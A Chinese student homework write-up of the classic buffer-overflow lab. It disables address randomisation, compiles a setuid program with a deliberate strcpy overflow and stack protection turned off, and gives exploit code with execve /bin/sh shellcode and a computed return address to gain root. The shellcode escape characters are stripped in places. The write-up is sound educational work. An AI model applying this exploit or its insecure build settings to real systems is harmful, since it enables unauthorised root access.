作业信息
| 作业课程 | 2020-2021-1Linux内核原理与分析 |
|---|---|
| 作业要求 | 2020-2021-1Linux内核原理与分析第十二周作业 |
| 作业目标 | 缓冲区溢出攻击 |
| 作业正文 | 2020-2021-1 20209322《Linux内核原理与分析》第十二周作业 |
在个人虚拟机环境实现缓冲区溢出攻击
目录
一、初始设置
1.1关闭地址空间随机化
使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。
sudo sysctl -w kernel.randomize_va_space=0
1.2下载安装zsh
1.2.1下载安装

1.2.2配置
su
cd /bin
which zsh
ln -s 'which zsh' sh //which zsh 可以查看zsh的具体安装目录 根据具体情况 添加连接
exit
二、shellcode
用于获取root权限的shellcode代码
#include <stdio.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
汇编代码
x31xc0x50x68"//sh"x68"/bin"x89xe3x50x53x89xe1x99xb0x0bxcdx80
三、漏洞程序
在 /tmp 目录下新建一个 stack.c 文件:
cd /tmp
vim stack.c
程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly
");
return 1;
}
编译该程序,并设置 SET-UID。GCC编译器有一种栈保护机制来阻止缓冲区溢出,所以我们在编译代码时需要用 –fno-stack-protector 关闭这种机制。 而 -z execstack 用于允许执行栈。-g 参数是为了使编译后得到的可执行文档能用 gdb 调试。
sudo su
gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c
chmod u+s stack
exit
四、攻击程序
4.1查看shellcode 在内存中的地址
需要得到 shellcode 在内存中的地址,输入命令进入 gdb 调试:
gdb stack
disass main

esp 中就是 str 的起始地址,所以我们在地址 0x080484ee 处设置断点。
最后获得的这个 0xbffff440 就是 str 的地址。
根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xbffff440 + 0x64 = 0xbffff4a4。
4.2攻击程序
在 /tmp 目录下新建一个 exploit.c 文件。
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"x31xc0" //xorl %eax,%eax
"x50" //pushl %eax
"x68""//sh" //pushl $0x68732f2f
"x68""/bin" //pushl $0x6e69622f
"x89xe3" //movl %esp,%ebx
"x50" //pushl %eax
"x53" //pushl %ebx
"x89xe1" //movl %esp,%ecx
"x99" //cdq
"xb0x0b" //movb $0x0b,%al
"xcdx80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x90x??x??x??x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
x??x??x??x?? 处需要添上 shellcode 保存在内存中的地址,因为发生溢出后这个位置刚好可以覆盖返回地址。而 strcpy(buffer+100,shellcode); 这一句又告诉我们,shellcode 保存在 buffer + 100 的位置。将 x??x??x??x?? 修改为计算的结果 xa4xf4xffxbf,注意顺序是反的。
4.3编译 exploit.c 程序
gcc -m32 -o exploit exploit.c
五、结果
./exploit
./stack

如图,已成功获得root权限